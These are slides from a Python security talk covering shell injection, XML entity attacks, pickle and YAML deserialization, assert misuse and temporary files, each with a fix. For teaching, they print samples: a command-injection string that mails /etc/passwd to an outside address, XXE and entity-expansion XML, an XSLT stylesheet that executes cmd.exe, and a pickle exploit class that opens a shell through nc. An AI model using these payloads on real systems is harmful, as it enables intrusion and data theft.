# PYTHON SECURITY BEST PRACTISES

MICHAŁ WODYŃSKI

CONFERENCE EMAIL: DEFEND-PROGRAMMING-EURO-PYTHON-2021@PROTONMAIL.COM

# **ABOUT ME**

- Python developer at Graphyte
- Security and good code quality enthusiast
- Working with AWS



# AGENDA

- About hackers
- OWASP TOP 10
- Input injection
- Reading xml, pickle and yaml files
- Assert statements
- Temporary files
- Tools

# **ABOUT HACKERS**

- Hacker was good programmer, now it's student from HighSchool
- Attackers: competition, own employee, casual internet surfer, government
- Aim of attacker: hack website, stealing information, injecting malicious software, man, algorithm, metadata in the word documents
- Tools www.shodan.io and many other...





# **OWASP TOP 10**

- Injection
- Broken Authentication
- Sensitive Data Exposure
- XML External Entities
- Broken Access Control
- Security Misconfiguration
- Cross-Site Scripting
- Insecure Deserialization
- Using components with known Vulnerabilitiees
- Insufficient Logging&Monitoring

# **INPUT INJECTION**

import subprocess

```
def compress_file(request, filename):
    command = 'tar cfvz output_file.rar.gz "{source}"'.format(source=filename)
    subprocess.call(command, shell=True)
```

"|| cat /etc/passwd | mail them@domain.com



## SOLUTION

- Never trust user and unknown source ! Make validation
- use shelx library for shell operations
- Use shelx.quote to add quotes and prevent execution

# **PARSING XML - ISSUES**

- Bypass firewall and gain access to the restricted resources
- Abuse a service to attack, spy on, DoS servers or third party services
- Exhaust additional resources on the machine (e.g. service that doesn't responds or responds with big file)
- Gain knowledge, when, how often and from which IP address document is accessed
- Send email from inside network if URL handler supports smpt URIs

#### PARSING XML - BILLION LAUGHS/EXPONENTIAL ENTITY EXPANSION

<!DOCTYPE xmlbomb [ <!ENTITY a "1234567890" > <!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;\*> <!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;\*> <!ENTITY d "&c;&c;&c;&c;&c;&c;\*> ]> <bomb>&d;</bomb>

#### PARSING XML - QUADRATIC BLOW ENTITY EXPANSION

```
<!DOCTYPE bomb [
<!ENTITY a "xxxxxxx... a couple of ten thousand
chars">
]>
<bomb>&a;&a;... repeat</bomb>
```

#### PARSING XML - EXTERNAL ENTITY EXPANSION (REMOTE/LOCAL)

```
<!DOCTYPE external [
<!ENTITY ee SYSTEM
"http://www.python.org/some.xml">
]>
<root>&ee;</root>
```

```
<!DOCTYPE external [
<!ENTITY ee SYSTEM "file:///PATH/TO/simple.xml">
]>
<root>&ee;</root>
```

# **PARSING XML - DTD RETRIVAL**

<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1transitional.dtd"> <html>/ktml> <head/> <body>text</body> </html>



# **PARSING XML - ISSUES**

- XML parsers may use O(n^2) algorithm to handle attributes and namespaces.
- Parsers which uses hash tables for storing attributes and namespaces – implementation may be vulnerable to hash collision attacks and performance can go to O(n<sup>2</sup>) again.

#### PARSING XML - PROCESSING INSTRUCTION

<?xml-stylesheet type="text/xsl" href="style.xsl"?>

#### PARSING XML -DECOMPRESSION BOMB

- XML libraries can parse compressed XML stream like HTTP streams or LMZA-ed files.
- Gzip can compress 1GiB zeros to 1MB and LZMA can be even better
- Only Xmlrpclib can decompress steams so it is vulnerable
- Lxml can load and process compressed data. It can handle very large blobs of compressed data without using too much memory. It is not protected from decompression bombs.
- SAX library is the most safe

# PARSING XML - XPATH INJECTION

- Work the same as SQL injections
- Xpath queries must be quoted and validated (especially when taken from user)
- Python's standard library doesn't have Xpath queries and have proper quoting. Use xpath() method correctly:

tree.xpath("/tag[@id='%s']" % value) - BAD
tree.xpath("/tag[@id=\$tagid]", tagid=name) - GOOD

# **PARSING XML - XINCLUDE**

<root xmlns:xi="http://www.w3.org/2001/XInclude">

<xi:include href="filename.txt" parse="text" />

</root>

We should not do that when we use files from untrusted sources.

Libxml2 supports Xinclude but do not have option to limit access only to allowed directories

#### PARSING XML - XML SCHEMA LOCATION

```
<ead xmlns="urn:isbn:1-931666-22-9"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance"
xsi:schemaLocation="urn:isbn:1-931666-22-9
http://www.loc.gov/ead/ead.xsd">
</ead>
```

# PARSING XML - XSL

- XSLT is a language for transforming XML documents into other XML or HTML documents
- XSLT processors can interact with external resources like: read/write to file system, access to JRE objects, scripting with Jython.

#### PARSING XML - XSL TRANSFORMATION

```
<xsl:stylesheet version="1.0"</pre>
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/
java.lang.Runtime"
xmlns:ob="http://xml.apache.org/xalan/java/
java.lang.Object"
exclude-result-prefixes= "rt ob">
<xsl:template match="/">
<xsl:variable name="runtimeObject"</pre>
select="rt:getRuntime()"/>
<xsl:variable name="command"</pre>
select="rt:exec($runtimeObject, 'c:\Windows\
system32\cmd.exe')"/>
<xsl:variable name="commandAsString"</pre>
select="ob:toString($command)"/>
<xsl:value-of select="$commandAsString"/>
</xsl:template>
</xsl:stylesheet>
```

- 1. Lxml is protected against billion laughs attacks. No network lookups.
- 2. libxml2 and lxml are not directly vulnerable to gzip decompression bombs. No explicit protection to them.
- 3.xml.etree doesn't expand entities. Raises a ParserError when an entity appears.
- 4. minidom doesn't expand entities and simply
   returns the notification that cannot expand
   Entity.

- 5.genshi.input from genshi 0.6 doesn't support entity expansion. It raises a ParserError when an entity appears.
- 6.Library has XInclude support remember to
   set a limit
- 7. Features but they may be exploitable holes

| kind                                        | sax        | etree      | minidom    | pulldom    | xmlprc         | lxml       | genshi   |
|---------------------------------------------|------------|------------|------------|------------|----------------|------------|----------|
| billion<br>laughs                           | Vulnerable | Vulnerable | Vulnerable | Vulnerable | Vulnerabl<br>e | Safe (1)   | Safe (5) |
| quadratic<br>blowup                         | Vulnerable | Vulnerable | Vulnerable | Vulnerable | Vulnerabl<br>e | Vulnerable | Safe (5) |
| external<br>entity<br>expansion<br>(remote) | Vulnerable | Safe(3)    | Safe(4)    | Vulnerable | Safe           | Safe (1)   | Safe (5) |
| external<br>entity<br>expansion<br>(local)  | Vulnerable | Safe(3)    | Safe(4)    | Vulnerable | Safe           | Vulnerable | Safe (5) |
| DTD<br>retrieval                            | Vulnerable | Safe       | Safe       | Vulnerable | Safe           | Safe (1)   | Safe     |

| kind                    | sax  | etree             | minidom | pulldom | xmlprc     | lxml              | genshi     |
|-------------------------|------|-------------------|---------|---------|------------|-------------------|------------|
| gzip bomb               | Safe | Safe              | Safe    | Safe    | Vulnerable | Partly (2)        | Safe       |
| Xpath<br>support(7)     | Safe | Safe              | Safe    | Safe    | Safe       | Vulnerable        | Safe       |
| xsl(t)<br>support (7)   | Safe | Safe              | Safe    | Safe    | Safe       | Vulnerable        | Safe       |
| Xinclude<br>support (7) | Safe | Vulnerable<br>(6) | Safe    | Safe    | Safe       | Vulnerable<br>(6) | Vulnerable |

## **PARSING XML - SOLUTION**

Use defusedxml library which is secure:

- >>> from xml.etree.ElementTree import parse BAD !
- >>> et = parse(xmlfile)
- >>> from defusedxml.ElementTree import parse GOOD !
- >>> et = parse(xmlfile)

All functions and parsers classes accepts additional arguments and returns original objects

# **MORE READINGS**

- 1. https://docs.python.org/3/library/xml.html#xml-vulnerabilities
- 2. https://pypi.org/project/defusedxml/

#### **PICKLES**

#### Python modules:

- Pickle
- Shelve
- Marshal
- Jsonpickle



c\_builtin\_ - read builtin's
eval - execute python command
(Vprint('a') - python command
tR. - call and push to stack

```
class Exploit:
  def __init_ (self):
     pass
  def reduce (self):
     import os
     return (
       os.system,
          "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc -l
127.0.0.1 1234 > /tmp/f",
        ),
```



- Never trust pickles !!!
- Use HMAC signing to make sure it is your pickle !



# **MORE READINGS**

- 1. https://docs.python.org/3/library/pickle.html#comparison-wit h-json
- 2. https://docs.python.org/3/library/shelve.html#module-shelve
- 3. https://docs.python.org/3/library/pickletools.html#module-pickletools
- 4. https://docs.python.org/3/library/marshal.html#module-mars hal
- 5. https://jsonpickle.github.io/
- 6. https://root4loot.com/post/exploiting\_cpickle/
- 7. https://checkoway.net/musings/pickle/
- 8. https://blog.nelhage.com/2011/03/exploiting-pickle/
- 9. https://blog.trailofbits.com/2021/03/15/never-a-dill-moment-e xploiting-machine-learning-pickle-files/
- 10. https://github.com/trailofbits/fickling
- 11. https://docs.python.org/3/library/hmac.html

#### YAML

- Yaml can be tricky because you can run system command inside
- Pyyaml not secure until version 4.2b4. Form version 5.1b1 load is safe by default
- Be aware:
  - Still you can use outdated library
  - You can use unsafe\_load method in some situations which is not

recommended



# **MORE READINGS**

- 1) https://pypi.org/project/PyYAML/
- 2) https://www.talosintelligence.com/reports/TALOS-2017-0305

# **ASSERT STATEMENTS**

- Never use assert statements to protect piece of code from execution
- Python runs with <u>debug</u> as True. In production it is common to run application with optimizations and this option causes skipping assert statements!
- Use asserts only in tests

#### **ASSERT STATEMENTS**

```
$ python
Python 3.7.0 (default, Oct 5 2018, 10:28:35)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> def my great fun(foo):
        print("Before assert statement")
. . .
      assert foo
. . .
        print("After assert statement")
. . .
>>> my great fun(1)
Before assert statement
After assert statement
>>> my great fun(0)
Before assert statement
Traceback (most recent call last):
 File "<stdin>", line 1, in <module>
 File "<stdin>", line 3, in my great fun
AssertionError
```

#### **ASSERT STATEMENTS**

```
$ python -0
Python 3.7.0 (default, Oct 5 2018, 10:28:35)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> def my_great_fun(foo):
... print("Before assert statement")
... assert foo
... print("After assert statement")
...
>>> my_great_fun(1)
Before assert statement
After assert statement
>>> my_great_fun(0)
Before assert statement
After assert statement
After assert statement
>>> my_great_fun(0)
```

# **TEMPORARY FILES**

- Generally, creating temporary files can be accomplished by mktemp() function
- It is not secure because different file system can create file with this name. In the end application can be fed with different configuration data.
- Use tempfile module and use mkstemp() function which can handle those case.

#### TOOLS

Snyk.io - https://snyk.io/
 Bandit - https://pypi.org/project/bandit/#description







MICHAŁ WODYŃSKI

CONFERENCE EMAIL: DEFEND-PROGRAMMING-EURO-PYTHON-2021@PROTONMAIL.COM

# **MORE READINGS**

- 1. https://hackernoon.com/10-common-security-gotchas-in-pyth on-and-how-to-avoid-them-e19fbe265e03?gi=5b7cd0a0fe8a
- 2. https://www.owasp.org/index.php/Top\_10-2017\_Top\_10
- 3. https://snyk.io/
- 4. https://pypi.org/project/bandit/#description

# PYTHON SECURITY BEST PRACTISES

MICHAŁ WODYŃSKI

CONFERENCE EMAIL: DEFEND-PROGRAMMING-EURO-PYTHON-2021@PROTONMAIL.COM